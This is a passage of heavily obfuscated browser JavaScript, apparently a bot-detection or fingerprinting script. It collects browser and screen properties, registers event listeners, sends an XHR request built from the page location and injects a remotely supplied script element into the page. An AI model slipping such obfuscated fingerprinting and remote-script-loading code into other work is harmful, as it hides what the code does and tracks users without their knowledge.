tK()[lv(JC)],zz('',[][[]]))?tK()[lv(JC)](hN,Db,hw,GK([])):tK()[lv(G9)].apply(null,[l8,GK(GK([])),qh,XT])][Mc()[l9(Hv)](Ml,mZ)]&&cc(Af()[fl(hb)](jv,Nj,GK(GK(ZC))),n4[tK()[lv(G9)](l8,GK(k2),qh,QU)][Mc()[l9(Hv)](Ml,mZ)])?n4[YX(typeof tK()[lv(TJ)],'undefined')?tK()[lv(G9)].call(null,l8,CN,qh,GK(GK(ZC))):tK()[lv(JC)](Rj,D9,NdD,pq)][Mc()[l9(Hv)](Ml,mZ)][Af()[fl(hb)].call(null,jv,Nj,k2)]:q2(k2));}catch(CDS){cZ.splice(df(OHS,k2),Infinity,gb);GPD=q2(k2);}try{var HdS=cZ.length;var ndS=GK(GK(H7));bmD=n4[Af()[fl(k2)](sK,P1D,AN)][Mc()[l9(Hp)](fC,dV)]||(n4[tK()[lv(G9)](l8,qx,qh,GK({}))][WZ()[xz(rV)].call(null,JHD,Jj)]&&cc(gp()[Wc(Tp)](zf,OID,Lv,qMD,GK([])),n4[tK()[lv(G9)](l8,GK(ZC),qh,pz)][np(typeof WZ()[xz(vT)],zz([],[][[]]))?WZ()[xz(qh)](Yw,jq):WZ()[xz(rV)].call(null,JHD,Jj)])?n4[tK()[lv(G9)].call(null,l8,GK(GK([])),qh,Bq)][WZ()[xz(rV)].call(null,JHD,Jj)][gp()[Wc(Tp)](zf,OID,lY,qMD,GK(GK([])))]:n4[tK()[lv(G9)](l8,GK(ZC),qh,cX)][YX(typeof Mc()[l9(W8)],zz([],[][[]]))?Mc()[l9(Hv)].call(null,Ml,mZ):Mc()[l9(xv)](x6D,ZW)]&&cc(YX(typeof gp()[Wc(Bh)],'undefined')?gp()[Wc(Tp)](zf,OID,bt,qMD,f9):gp()[Wc(Jj)](zW,nA,Nl,Z2D,fC),n4[YX(typeof tK()[lv(Mk)],zz([],[][[]]))?tK()[lv(G9)](l8,cX,qh,GK(k2)):tK()[lv(JC)](dV,dc,TnD,SK)][np(typeof Mc()[l9(Un)],zz('',[][[]]))?Mc()[l9(xv)](Qq,lU):Mc()[l9(Hv)](Ml,mZ)])?n4[tK()[lv(G9)](l8,cX,qh,hN)][Mc()[l9(Hv)](Ml,mZ)][gp()[Wc(Tp)].apply(null,[zf,OID,xv,qMD,qh])]:q2(k2));}catch(JmD){cZ.splice(df(HdS,k2),Infinity,gb);bmD=q2(k2);}try{var VMS=cZ.length;var LIS=GK(GK(H7));C7S=cc(WZ()[xz(Hv)].call(null,Cn,hT),n4[Af()[fl(k2)](sK,P1D,FK)])&&YX(typeof n4[Af()[fl(k2)].apply(null,[sK,P1D,rq])][WZ()[xz(Hv)](Cn,hT)],gp()[Wc(ZC)](xv,hY,Nl,Dl,GK(GK(k2))))?n4[Af()[fl(k2)].apply(null,[sK,P1D,XT])][WZ()[xz(Hv)](Cn,hT)]:q2(Ov[k2]);}catch(cIS){cZ.splice(df(VMS,k2),Infinity,gb);C7S=q2(VO[Ar()[fZ(nZ)].apply(null,[sR,GK(k2),rr,r3,qx])]());}V0S=n4[Av()[Eb(nZ)].apply(null,[Op,m2,W3])](xhD(n4[Af()[fl(k2)].apply(null,[sK,P1D,Bt])].bmak[Mc()[l9(Bg)](zf,Zm)],cm(wDS,wDS)),nZ);FwD=n4[Av()[Eb(nZ)](Ml,m2,W3)](xhD(V0S,lp),Ov[Jj]);var M4S=n4[Av()[Eb(zf)].apply(null,[GK(k2),Qw,AX])][Av()[Eb(zc)](GK(GK([])),GJ,FK)]();var WIS=n4[YX(typeof Av()[Eb(xg)],zz('',[][[]]))?Av()[Eb(nZ)](r3,m2,W3):Av()[Eb(Gt)](C2,IpD,z4D)](xhD(cm(M4S,mN),JC),nZ);var x0S=tK()[lv(H2)](Gj,GK({}),qV,W3)[Av()[Eb(Bh)](rn,rx,hX)](M4S);x0S=zz(x0S[gp()[Wc(xv)].call(null,H2,Ax,Jj,LP,Bh)](ZC,zf),WIS);xdS();var csD=wES();var J8D=AXD(csD,Gt);var q4S=J8D[Ov[xv]];var MTD=J8D[k2];var X1S=J8D[JC];var U5S=J8D[r3];var cOS=n4[np(typeof Af()[fl(xj)],zz([],[][[]]))?Af()[fl(W3)](RP,ZV,Bq):Af()[fl(k2)].call(null,sK,P1D,Gt)][WZ()[xz(FJ)](XXD,Xf)]?k2:ZC;var F1S=n4[Af()[fl(k2)](sK,P1D,hN)][tK()[lv(rr)](T3D,Gt,vn,C2)]?k2:Ov[xv];var b7S=n4[Af()[fl(k2)](sK,P1D,dc)][Av()[Eb(vn)](GK({}),Lk,Sz)]?k2:ZC;var wsD=[xK(wB,[Mc()[l9(pY)](jJ,UR),sHS]),xK(wB,[tK()[lv(sR)].apply(null,[WSD,GK(GK({})),fC,Qn]),pFD(OQ,[])]),xK(wB,[Av()[Eb(TJ)](GK(GK(ZC)),ApD,xj),q4S]),xK(wB,[Av()[Eb(cW)](bt,bED,hp),MTD]),xK(wB,[gp()[Wc(Ih)](r3,TBD,D9,zg,Xr),X1S]),xK(wB,[Mc()[l9(kdD)].apply(null,[JC,OdD]),U5S]),xK(wB,[SZ()[Vp(d4D)](st,G9,Lv),cOS]),xK(wB,[gp()[Wc(lY)].apply(null,[r3,jj,Lv,Wj,sb]),F1S]),xK(wB,[Ar()[fZ(bt)].call(null,TtD,Xn,nm,r3,mC),b7S]),xK(wB,[np(typeof Av()[Eb(q6)],'undefined')?Av()[Eb(Gt)](W3,nV,AA):Av()[Eb(K0D)](GK({}),rs,DK),V0S]),xK(wB,[WZ()[xz(RW)].apply(null,[LqD,d4D]),ETD]),xK(wB,[tK()[lv(Cx)](rN,bp,d4D,Un),m8D]),xK(wB,[Af()[fl(Wj)](Bh,kdD,Lv),rdS]),xK(wB,[gp()[Wc(Fk)].apply(null,[r3,Ax,G9,BDD,Fk]),pDS]),xK(wB,[Ar()[fZ(QU)].call(null,Ax,C2,HzD,r3,rn),z0S]),xK(wB,[WZ()[xz(Ej)].apply(null,[vZD,vc]),bmD]),xK(wB,[Mc()[l9(FV)](sR,mX),GPD]),xK(wB,[WZ()[xz(Qq)].call(null,d8,QU),C7S]),xK(wB,[Mc()[l9(Lx)](D9,FSD),nXD()]),xK(wB,[YX(typeof Mc()[l9(xv)],'undefined')?Mc()[l9(sR)].apply(null,[R8,Ur]):Mc()[l9(xv)].call(null,fC,xfD),P0S]),xK(wB,[gp()[Wc(Xr)].call(null,r3,Gn,Sx,EA,GK(GK([]))),x0S]),xK(wB,[tK()[lv(Rn)](XA,GK([]),zc,Lb),UHS]),xK(wB,[SZ()[Vp(XR)].call(null,bA,N8,xv),ZsD])];var C0S=Q5(wsD,WfD);var cMS;return cZ.pop(),cMS=C0S,cMS;};var wES=function(){return SX.apply(this,[vD,arguments]);};var SND=function(){var W8D;cZ.push(wMD);return W8D=[xK(wB,[gp()[Wc(C2)].call(null,r3,Bk,Fk,xj,nr),tK()[lv(H2)](Gp,GK(k2),qV,Iv)]),xK(wB,[Av()[Eb(Lx)].call(null,lp,KV,FJ),XYD?XYD[Yb()[t6(vr)].call(null,C2,Z2,wL,IT)]():np(typeof tK()[lv(nZ)],zz('',[][[]]))?tK()[lv(JC)].apply(null,[Fl,W3,Db,vc]):tK()[lv(H2)].call(null,Gp,xj,qV,w6)]),xK(wB,[tK()[lv(Rw)](JZ,GK(GK([])),Nj,Xf),ExD||(np(typeof tK()[lv(jv)],zz([],[][[]]))?tK()[lv(JC)].apply(null,[hpD,Bh,Wj,GK([])]):tK()[lv(H2)].call(null,Gp,GK(k2),qV,xj))])],cZ.pop(),W8D;};var H1S=function(){cZ.push(zJ);if(SUD&&GK(SUD[Yb()[t6(nr)].call(null,s6,dc,A3,mX)])){SUD=n4[YX(typeof Av()[Eb(rU)],'undefined')?Av()[Eb(pq)].call(null,vr,wl,F2):Av()[Eb(Gt)](W3,nk,ODD)][Yb()[t6(H2)].apply(null,[w6,A9,sR,Bp])](SUD,dP(),xK(wB,[Yb()[t6(nr)].apply(null,[rZ,dc,A3,mX]),GK(GK({}))]));}cZ.pop();};var ZCD=function(){TbD=GK(H7);var g4S=Ns();cZ.push(LqD);lVD=n4[np(typeof Yb()[t6(pz)],zz([],[][[]]))?Yb()[t6(k2)].apply(null,[vT,nGD,N6D,w2]):Yb()[t6(zc)].apply(null,[D9,nZ,Og,pN])](function(){qND=jfD();cZ.push(EZD);RRD=Pk(Q,[]);XCD=QhD();FxD=n4[Yb()[t6(zc)].call(null,Lv,nZ,Og,lZD)](function I1S(){var h4S;cZ.push(gj);return h4S=tcD()[SZ()[Vp(qx)].apply(null,[NU,AX,Gt])](function VmD(k5S){cZ.push(cY);while(k2)switch(k5S[np(typeof Mc()[l9(A9)],'undefined')?Mc()[l9(xv)](WxD,bq):Mc()[l9(x3)].call(null,Ej,Z6)]=k5S[np(typeof Mc()[l9(rU)],zz([],[][[]]))?Mc()[l9(xv)](vw,TvD):Mc()[l9(fC)].apply(null,[rk,Nz])]){case ZC:dVD=Pk(z4,[]);lnD=Pk(II,[]);GxD=tK()[lv(H2)](bE,vc,qV,s6)[Av()[Eb(Bh)](GK(GK({})),ml,hX)](bzD(),WZ()[xz(Xr)](wC,rr))[Av()[Eb(Bh)](FK,ml,hX)](JqD);MtD=UzD();tYD=Pk(Od,[]);FCD=QbD();ZYD=q6D();LJD=DLD();k5S[Mc()[l9(fC)](rk,Nz)]=nZ;{var ksD;return ksD=tcD()[gp()[Wc(Z2)](H2,qF,XT,qh,q6)](x9D()),cZ.pop(),ksD;}case nZ:hUD=k5S[tK()[lv(NV)](fs,Ml,P3,hp)];QnD=n4[np(typeof Yb()[t6(vT)],zz(tK()[lv(H2)].apply(null,[bE,SK,qV,Yl]),[][[]]))?Yb()[t6(k2)].call(null,zc,W2D,d8,xw):Yb()[t6(zc)](Sz,nZ,Og,wh)](function(){SAD=Pk(TO,[]);BJD=prD();kkD=dn(CE,[]);cZ.push(Om);xVD=Pk(wd,[]);xnD=n4[Yb()[t6(zc)](Xr,nZ,Og,QfD)](function FHS(){var M8D;cZ.push(hR);var Y1S;return Y1S=tcD()[SZ()[Vp(qx)](FbD,AX,mC)](function B4S(G4S){cZ.push(Df);while(k2)switch(G4S[Mc()[l9(x3)](Ej,vf)]=G4S[Mc()[l9(fC)](rk,Eh)]){case ZC:if(dWD){G4S[Mc()[l9(fC)].apply(null,[rk,Eh])]=r3;break;}G4S[Mc()[l9(fC)](rk,Eh)]=Ov[pz];{var A7S;return A7S=tcD()[gp()[Wc(Z2)](H2,OV,cX,qh,GK(k2))](BLD()),cZ.pop(),A7S;}case r3:M8D=Ns();vJD=df(M8D,g4S);if(ZrD){lKD=nZ;mcD(GK(w4));}MkD=GK(GK(H7));case G9:case Yb()[t6(hN)](J9,r3,RX,nN):{var p0S;return p0S=G4S[Mc()[l9(vT)](Cn,XI)](),cZ.pop(),p0S;}}cZ.pop();},null,null,null,n4[tK()[lv(mC)](kq,GK(ZC),Fk,Op)]),cZ.pop(),Y1S;},ZC);MkD=GK(GK(w4));cZ.pop();NkD=GK(w4);},ZC);NkD=GK(GK([]));gxD=GK(GK(H7));case pq:case Yb()[t6(hN)](Sz,r3,RX,gX):{var OTD;return OTD=k5S[Mc()[l9(vT)](Cn,dZ)](),cZ.pop(),OTD;}}cZ.pop();},null,null,null,n4[tK()[lv(mC)].apply(null,[cv,G9,Fk,sb])]),cZ.pop(),h4S;},ZC);gxD=GK(GK(w4));cZ.pop();CtD=GK(GK(H7));},ZC);cZ.pop();CtD=GK(GK([]));};var W7S=function(){var UmD=fGD();var E0S=UmD[ZC];var f7S=UmD[Ov[k2]];if(GK(W6D)&&(Ez(E0S,q2(k2))||Ez(AqD,zf))){XWD();W6D=GK(H7);}if(np(f7S,q2(k2))||Gg(ZbD,f7S)||MnD){MnD=GK([]);return GK(GK(w4));}return GK([]);};var xvD=function(T8D,M1S){cZ.push(qz);var OMS=Ez(arguments[np(typeof Mc()[l9(rW)],'undefined')?Mc()[l9(xv)](L8,hY):Mc()[l9(ZC)](Gt,FbD)],JC)&&YX(arguments[JC],undefined)?arguments[JC]:GK(w4);ZbD++;W6D=GK([]);WKD();if(np(M1S,GK(GK({})))){ABD[YX(typeof WZ()[xz(Bg)],zz('',[][[]]))?WZ()[xz(W8)].apply(null,[n0D,f9]):WZ()[xz(qh)](YJ,wXD)]=GK([]);var RmD=GK(w4);var QTD=T8D[SZ()[Vp(Db)].call(null,QrD,d4D,Fp)];var r0S=T8D[YX(typeof WZ()[xz(Fp)],'undefined')?WZ()[xz(K0D)](Cw,AX):WZ()[xz(qh)].call(null,ks,HrD)];var JPD;if(YX(r0S,undefined)&&Ez(r0S[Mc()[l9(ZC)](Gt,FbD)],ZC)){try{var R8D=cZ.length;var V4S=GK(GK(H7));JPD=n4[Av()[Eb(q6)].call(null,xj,JhD,rZ)][tK()[lv(Bq)].call(null,Jz,GK([]),Rn,jV)](r0S);}catch(NSS){cZ.splice(df(R8D,k2),Infinity,qz);}}if(YX(QTD,undefined)&&np(QTD,rJ)&&YX(JPD,undefined)&&JPD[Ar()[fZ(Cr)](FU,F2,Vm,G9,sK)]&&np(JPD[YX(typeof Ar()[fZ(mC)],zz([],[][[]]))?Ar()[fZ(Cr)](FU,CN,Vm,G9,bp):Ar()[fZ(dc)](Nl,pz,OV,PQD,sK)],GK(GK({})))){RmD=GK(GK([]));ABD[np(typeof SZ()[Vp(kdD)],zz([],[][[]]))?SZ()[Vp(A9)](I2D,mHD,GK([])):SZ()[Vp(Xr)].apply(null,[xjD,Xk,GK(GK(k2))])]=ZC;var dPD=BrD(g1D(bMD));var UES=n4[YX(typeof Av()[Eb(R8)],'undefined')?Av()[Eb(nZ)](QU,W2,W3):Av()[Eb(Gt)].apply(null,[Bt,nR,HzD])](xhD(Ns(),mN),nZ);ABD[WZ()[xz(D9)].call(null,mUD,qx)]=UES;if(YX(dPD,undefined)&&GK(n4[np(typeof Av()[Eb(A9)],zz([],[][[]]))?Av()[Eb(Gt)](cX,rR,rU):Av()[Eb(N9)].apply(null,[rr,IA,x3])](dPD))&&Ez(dPD,ZC)){if(Ez(UES,ZC)&&Ez(dPD,UES)){ABD[tK()[lv(q6)](Bj,w6,wDD,Iv)]=n4[Af()[fl(k2)](sK,rj,Kv)][np(typeof Yb()[t6(bp)],'undefined')?Yb()[t6(k2)].call(null,lp,wq,bt,jw):Yb()[t6(zc)](Jj,nZ,Og,FU)](function(){vfD();},cm(df(dPD,UES),mN));}else{ABD[tK()[lv(q6)].call(null,Bj,C2,wDD,Bh)]=n4[Af()[fl(k2)].apply(null,[sK,rj,Bt])][Yb()[t6(zc)].call(null,Kv,nZ,Og,FU)](function(){vfD();},cm(mpD,Ov[Fk]));}}else{ABD[tK()[lv(q6)](Bj,Gt,wDD,Bt)]=n4[Af()[fl(k2)](sK,rj,dl)][Yb()[t6(zc)](JC,nZ,Og,FU)](function(){vfD();},cm(mpD,mN));}}if(np(RmD,GK({}))){ABD[SZ()[Vp(Xr)](xjD,Xk,qx)]++;if(Gg(ABD[SZ()[Vp(Xr)](xjD,Xk,dl)],r3)){ABD[tK()[lv(q6)].apply(null,[Bj,Lb,wDD,s6])]=n4[Af()[fl(k2)](sK,rj,J9)][np(typeof Yb()[t6(k2)],'undefined')?Yb()[t6(k2)](k6,ODD,bcD,dU):Yb()[t6(zc)].call(null,G9,nZ,Og,FU)](function(){vfD();},Ov[Fk]);}else{ABD[tK()[lv(q6)](Bj,r3,wDD,vr)]=n4[Af()[fl(k2)].call(null,sK,rj,xg)][Yb()[t6(zc)].apply(null,[Z2,nZ,Og,FU])](function(){vfD();},VO[Mc()[l9(Tl)](XT,A3D)]());ABD[WZ()[xz(bt)](hGD,G9)]=GK(GK({}));ABD[SZ()[Vp(Xr)](xjD,Xk,GK(GK({})))]=ZC;}}}else if(OMS){g9D(T8D,OMS);}cZ.pop();};var mcD=function(r8D){cZ.push(Xx);var r4S=Ez(arguments[YX(typeof Mc()[l9(XR)],zz([],[][[]]))?Mc()[l9(ZC)].apply(null,[Gt,JS]):Mc()[l9(xv)](Km,tV)],k2)&&YX(arguments[k2],undefined)?arguments[k2]:GK([]);var N8D=Ez(arguments[Mc()[l9(ZC)](Gt,JS)],Ov[hN])&&YX(arguments[JC],undefined)?arguments[Ov[hN]]:GK([]);var hOS=Ez(arguments[Mc()[l9(ZC)].call(null,Gt,JS)],r3)&&YX(arguments[r3],undefined)?arguments[r3]:GK(GK(H7));var P4S=Ez(arguments[Mc()[l9(ZC)](Gt,JS)],Gt)&&YX(arguments[Gt],undefined)?arguments[Gt]:GK([]);var JHS=GK({});var mDS=PMS&&lHS(r4S,N8D,hOS,P4S);var W4S=GK(mDS)&&NES(r8D);var N0S=W7S();if(P4S&&GK(mDS)){cZ.pop();return;}cZ.pop();if(mDS){PkD();crD();AqD=zz(AqD,k2);JHS=GK(GK([]));CHS--;nMS--;}else if(YX(r8D,undefined)&&np(r8D,GK(GK([])))){if(W4S){PkD();crD();AqD=zz(AqD,k2);JHS=GK(GK([]));}}else if(W4S||N0S){PkD();crD();AqD=zz(AqD,k2);JHS=GK(GK([]));}if(v7S){if(GK(JHS)){PkD();crD();}}};var NES=function(GHS){var JdS=q2(Ov[k2]);cZ.push(W8);var WsD=q2(Ov[k2]);var tMS=GK(w4);if(mMS){try{var R4S=cZ.length;var kHS=GK([]);if(np(ABD[WZ()[xz(W8)](W1D,f9)],GK([]))&&np(ABD[WZ()[xz(bt)](XXD,G9)],GK([]))){JdS=n4[YX(typeof Av()[Eb(Iq)],zz('',[][[]]))?Av()[Eb(nZ)](GK(GK(k2)),MG,W3):Av()[Eb(Gt)](GK(GK({})),bN,Bw)](xhD(Ns(),mN),nZ);var hmD=df(JdS,ABD[WZ()[xz(D9)].call(null,SdD,qx)]);WsD=fES();var vmD=GK([]);if(np(WsD,n4[Af()[fl(rn)](fW,K3D,mJ)][WZ()[xz(cW)](nR,cX)])||Ez(WsD,ZC)&&kQD(WsD,zz(JdS,GdS))){vmD=GK(GK({}));}if(np(GHS,GK(H7))){if(np(vmD,GK([]))){if(YX(ABD[tK()[lv(q6)].call(null,ApD,rq,wDD,Nl)],undefined)&&YX(ABD[np(typeof tK()[lv(Tl)],zz([],[][[]]))?tK()[lv(JC)](sU,jl,xV,nr):tK()[lv(q6)](ApD,rZ,wDD,GK(k2))],null)){n4[Af()[fl(k2)].apply(null,[sK,Iw,W8])][np(typeof tK()[lv(XV)],zz('',[][[]]))?tK()[lv(JC)](Xx,GK([]),Vq,GK({})):tK()[lv(d4D)](P3,hN,Yw,nr)](ABD[tK()[lv(q6)].apply(null,[ApD,jv,wDD,hp])]);}ABD[tK()[lv(q6)](ApD,Lv,wDD,Bq)]=n4[Af()[fl(k2)](sK,Iw,NV)][Yb()[t6(zc)](Fk,nZ,Og,GcD)](function(){vfD();},cm(df(WsD,JdS),mN));ABD[YX(typeof SZ()[Vp(slD)],zz([],[][[]]))?SZ()[Vp(Xr)].call(null,rA,Xk,nr):SZ()[Vp(A9)](K0D,lED,GK(ZC))]=ZC;}else{tMS=GK(GK(w4));}}else{var kTD=GK({});if(Ez(ABD[WZ()[xz(D9)].call(null,SdD,qx)],ZC)&&Gg(hmD,df(mpD,GdS))){kTD=GK(H7);}if(np(vmD,GK(GK(H7)))){var l4S=cm(df(WsD,JdS),mN);if(YX(ABD[tK()[lv(q6)].apply(null,[ApD,CN,wDD,Fk])],undefined)&&YX(ABD[tK()[lv(q6)](ApD,Qn,wDD,Qn)],null)){n4[Af()[fl(k2)](sK,Iw,Xn)][tK()[lv(d4D)](P3,GK({}),Yw,Fp)](ABD[tK()[lv(q6)](ApD,ZC,wDD,zf)]);}ABD[tK()[lv(q6)].apply(null,[ApD,q6,wDD,GK(GK(k2))])]=n4[Af()[fl(k2)](sK,Iw,Jj)][Yb()[t6(zc)](W8,nZ,Og,GcD)](function(){vfD();},cm(df(WsD,JdS),mN));}else if((np(ABD[np(typeof WZ()[xz(R8)],zz([],[][[]]))?WZ()[xz(qh)](wfD,FlD):WZ()[xz(D9)](SdD,qx)],q2(Ov[k2]))||np(kTD,GK(w4)))&&(np(WsD,q2(k2))||vmD)){if(YX(ABD[tK()[lv(q6)].call(null,ApD,Sx,wDD,fC)],undefined)&&YX(ABD[tK()[lv(q6)](ApD,AX,wDD,Iv)],null)){n4[Af()[fl(k2)](sK,Iw,GK(GK({})))][tK()[lv(d4D)].apply(null,[P3,rq,Yw,GK([])])](ABD[YX(typeof tK()[lv(lp)],'undefined')?tK()[lv(q6)](ApD,Fp,wDD,jv):tK()[lv(JC)](vzD,pq,d8,jl)]);}tMS=GK(GK({}));}}}}catch(d7S){cZ.splice(df(R4S,k2),Infinity,W8);}}if(np(tMS,GK(H7))){ABD[np(typeof Yb()[t6(C2)],zz([],[][[]]))?Yb()[t6(k2)](C2,j4D,CW,rjD):Yb()[t6(Xk)].apply(null,[pq,rn,Zv,Tl])]|=RLD;}var QHS;return cZ.pop(),QHS=tMS,QHS;};var lHS=function(KmD,XPD,x5S,r7S){cZ.push(VU);var vHS=GK(w4);var O4S=Ez(nMS,ZC);var v5S=Ez(CHS,ZC);var zDS=KmD||x5S||r7S;var w0S=zDS?O4S&&v5S:v5S;var n0S=zDS||XPD;if(mMS&&n0S&&w0S&&lhD(XPD)){vHS=GK(GK({}));if(XPD){ABD[Yb()[t6(Xk)](hT,rn,Zv,VJ)]|=A9D;}else if(KmD){ABD[YX(typeof Yb()[t6(pq)],zz(tK()[lv(H2)](cx,QU,qV,nr),[][[]]))?Yb()[t6(Xk)](mC,rn,Zv,VJ):Yb()[t6(k2)].apply(null,[rn,hGD,hR,Z2])]|=NKD;}else if(x5S){ABD[Yb()[t6(Xk)].apply(null,[AN,rn,Zv,VJ])]|=kpD;}else if(r7S){ABD[Yb()[t6(Xk)](Lb,rn,Zv,VJ)]|=nvD;}}var t5S;return cZ.pop(),t5S=vHS,t5S;};var fES=function(){var cDS=BrD(g1D(bMD));cZ.push(SW);cDS=np(cDS,undefined)||n4[Av()[Eb(N9)].call(null,GK(GK(k2)),vlD,x3)](cDS)||np(cDS,q2(k2))?n4[Af()[fl(rn)].apply(null,[fW,OGD,Zn])][WZ()[xz(cW)](A8,cX)]:cDS;var sSS;return cZ.pop(),sSS=cDS,sSS;};var BrD=function(fK){return SX.apply(this,[WH,arguments]);};var SOS=function(){var BHS=Ov[rq];cZ.push(nN);n4[YX(typeof Yb()[t6(Nl)],zz(tK()[lv(H2)](E7,JC,qV,jv),[][[]]))?Yb()[t6(zc)](C2,nZ,Og,d5D):Yb()[t6(k2)].call(null,jJ,hm,Ac,UN)](function(){t8D();},BHS);cZ.pop();};var t8D=function(){cZ.push(SkD);try{var lDS=cZ.length;var gIS=GK(GK(H7));var lTD=tK()[lv(H2)](kM,lY,qV,GK({}));var h1S;if(n4[tK()[lv(G9)](Yc,Op,qh,W8)][WZ()[xz(Wk)].apply(null,[ZK,jv])])h1S=n4[tK()[lv(G9)](Yc,Cr,qh,ZC)][YX(typeof WZ()[xz(DK)],zz('',[][[]]))?WZ()[xz(Wk)](ZK,jv):WZ()[xz(qh)](Zm,Hs)];if(GK(h1S)){var nSS=n4[tK()[lv(G9)].call(null,Yc,lc,qh,Gt)][np(typeof Mc()[l9(AX)],zz('',[][[]]))?Mc()[l9(xv)].apply(null,[XY,C8]):Mc()[l9(R8)](qx,r5D)](Yb()[t6(jV)].call(null,sK,A9,hX,rID));if(nSS[np(typeof Mc()[l9(c9D)],'undefined')?Mc()[l9(xv)](ZW,zzD):Mc()[l9(ZC)](Gt,DX)])h1S=nSS[df(nSS[Mc()[l9(ZC)](Gt,DX)],k2)];}if(h1S&&h1S[SZ()[Vp(rr)](W6,q6,GK(GK({})))]){lTD=h1S[SZ()[Vp(rr)](W6,q6,Un)];}else if(RvD&&YX(RvD,Av()[Eb(rW)](GK(k2),TW,dY))&&YX(RvD,Mc()[l9(k6)](Kq,tt))){lTD=RvD;}else{n4[Yb()[t6(zc)](q6,nZ,Og,rID)](function(){t8D();},Ov[D9]);cZ.pop();return;}var j8D=qID();j8D[WZ()[xz(q6)](cQ,sb)](np(typeof WZ()[xz(c9D)],zz('',[][[]]))?WZ()[xz(qh)].call(null,VED,slD):WZ()[xz(vc)].call(null,jvD,CN),tK()[lv(H2)].call(null,kM,GK(GK(ZC)),qV,m3)[Av()[Eb(Bh)](GK(GK([])),rb,hX)](lTD,gp()[Wc(D9)].call(null,r3,HDD,q6,vzD,xg))[Av()[Eb(Bh)](F2,rb,hX)](n4[Av()[Eb(hT)](AN,jK,w6)][YX(typeof tK()[lv(WOD)],zz([],[][[]]))?tK()[lv(Yl)].apply(null,[s3,F2,Qq,D9]):tK()[lv(JC)].call(null,WY,GK([]),CZ,GK(GK(k2)))]()),GK(GK([])));j8D[np(typeof Mc()[l9(Tl)],'undefined')?Mc()[l9(xv)](zQD,r5D):Mc()[l9(w6)](sb,mh)]=function(){cZ.push(Yw);if(np(j8D[WZ()[xz(cX)](OR,Tp)],Gt)){if(np(j8D[SZ()[Vp(Db)](qLD,d4D,m3)],VO[tK()[lv(OID)](QA,C2,FJ,Bq)]())){try{var TIS=cZ.length;var YIS=GK({});N1S();g8D();zmD();MES();n4[Yb()[t6(zc)].apply(null,[jl,nZ,Og,GZ])](function(){cZ.push(qU);var CIS=n4[tK()[lv(G9)](Ll,r3,qh,vc)][WZ()[xz(mJ)].apply(null,[mw,Yl])](YX(typeof Yb()[t6(QU)],zz(YX(typeof tK()[lv(xv)],'undefined')?tK()[lv(H2)].call(null,vQ,q6,qV,Fp):tK()[lv(JC)](pbD,dl,DZD,JC),[][[]]))?Yb()[t6(jV)](pq,A9,hX,rjD):Yb()[t6(k2)].apply(null,[fC,fA,qk,F7S]));CIS[WZ()[xz(Bh)].apply(null,[Dj,H2])]=YX(typeof tK()[lv(mJ)],zz('',[][[]]))?tK()[lv(TtD)](B8,lY,c9D,Lv):tK()[lv(JC)].call(null,LYD,Bq,zJ,G9);CIS[np(typeof SZ()[Vp(ZY)],zz([],[][[]]))?SZ()[Vp(A9)].apply(null,[s6D,jFD,r3]):SZ()[Vp(vr)](Sw,s6,lY)]=j8D[WZ()[xz(K0D)](JX,AX)];CIS[tK()[lv(jJ)].apply(null,[Lr,jv,Mk,Fk])](gp()[Wc(W8)].call(null,qh,LT,CN,qpD,rq),Ar()[fZ(rr)](sXD,Z2,pV,Gt,jV));CIS[tK()[lv(jJ)](Lr,GK(k2),Mk,Qn)](Ar()[fZ(q6)].call(null,LT,Nl,z0D,vr,x2),n4[np(typeof Av()[Eb(Yw)],'undefined')?Av()[Eb(Gt)].call(null,q6,WES,CU):Av()[Eb(hT)].call(null,CN,Px,w6)][tK()[lv(Yl)](ldD,GK(GK([])),Qq,rq)]());n4[tK()[lv(G9)].apply(null,[Ll,Xf,qh,GK(k2)])][Mc()[l9(dl)](N9,KN)][Af()[fl(xj)](Km,Mt,AN)](CIS);cZ.pop();},Ov[W8]);}catch(EOS){cZ.splice(df(TIS,k2),Infinity,Yw);n4[Yb()[t6(zc)](mJ,nZ,Og,GZ)](function(){t8D();},VO[Mc()[l9(Tl)].apply(null,[XT,sXD])]());}}else{n4[Yb()[t6(zc)].call(null,jJ,nZ,Og,GZ)](function(){t8D();},Ov[D9]);}}cZ.pop();};j8D[np(typeof Mc()[l9(W8)],'undefined')?Mc()[l9(xv)](tnD,btD):Mc()[l9(Bq)].call(null,m3,wg)]();}catch(p7S){cZ.splice(df(lDS,k2),Infinity,SkD);n4[YX(typeof Yb()[t6(QU)],zz(tK()[lv(H2)].apply(null,[kM,GK(GK(k2)),qV,GK(GK(ZC))]),[][[]]))?Yb()[t6(zc)](w6,nZ,Og,rID):Yb()[t6(k2)].apply(null,[rn,ks,nRD,vUD])](function(){t8D();},Ov[D9]);}cZ.pop();};var N1S=function(){cZ.push(R8);try{var m4S=cZ.length;var AmD=GK(w4);if(GK(n4[YX(typeof tK()[lv(Sz)],'undefined')?tK()[lv(G9)].call(null,hC,lp,qh,GK([])):tK()[lv(JC)](Ks,AN,fUD,jl)][Av()[Eb(pY)].apply(null,[Jj,Gm,Lb])])){cZ.pop();return;}n4[tK()[lv(G9)](hC,m3,qh,Cr)][Av()[Eb(pY)].apply(null,[vr,Gm,Lb])](Af()[fl(jw)](Db,IcD,NV),S1S,GK(GK([])));n4[tK()[lv(G9)].apply(null,[hC,Kv,qh,H2])][Av()[Eb(pY)].apply(null,[SK,Gm,Lb])](WZ()[xz(rk)].apply(null,[Zb,dl]),qTD,GK(H7));n4[YX(typeof tK()[lv(lp)],zz('',[][[]]))?tK()[lv(G9)].apply(null,[hC,Iv,qh,C2]):tK()[lv(JC)].apply(null,[FU,Jj,ON,hN])][Av()[Eb(pY)].call(null,Un,Gm,Lb)](WZ()[xz(Kq)].call(null,dYD,qz),N4S,GK(GK(w4)));n4[tK()[lv(G9)].call(null,hC,hN,qh,cX)][Av()[Eb(pY)](hX,Gm,Lb)](np(typeof Ar()[fZ(vT)],zz([],[][[]]))?Ar()[fZ(dc)].call(null,Ff,Iv,Z8,Y1D,Tp):Ar()[fZ(lc)](wJ,W3,hpD,zf,Tp),AOS,GK(GK(w4)));n4[np(typeof tK()[lv(rV)],zz([],[][[]]))?tK()[lv(JC)](Om,r3,nZD,vT):tK()[lv(G9)](hC,W8,qh,Fk)][Av()[Eb(pY)].call(null,rq,Gm,Lb)](np(typeof SZ()[Vp(SK)],zz([],[][[]]))?SZ()[Vp(A9)].call(null,JW,MY,GK([])):SZ()[Vp(lw)](Zb,jV,Tp),BES,GK(H7));n4[tK()[lv(G9)](hC,QU,qh,GK(GK({})))][YX(typeof 